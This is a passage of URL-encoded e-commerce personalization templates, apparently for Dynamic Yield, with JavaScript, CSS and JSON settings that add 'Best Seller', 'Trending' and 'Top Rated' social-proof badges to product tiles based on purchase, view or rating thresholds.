20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%